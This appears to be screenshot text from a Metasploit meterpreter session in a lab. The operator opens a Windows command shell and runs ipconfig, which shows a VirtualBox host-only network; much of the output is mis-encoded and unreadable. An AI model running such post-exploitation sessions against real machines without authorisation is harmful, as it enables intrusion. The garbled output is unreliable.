 meterpreter >
meterpreter > shell
Process 26152 created
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.4780]
(c) Microsoft Corporation
C:\Users\40409\Desktop>ipconfig
ipconfig
Windows IP ����
VirtualBox Host-Only Network:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::9ddc:5e63:4ad3:c65d%23
IPv4 �� . . . . . . . . . . . . : 192.168.56.1
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
���1 *�������� �����������:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�����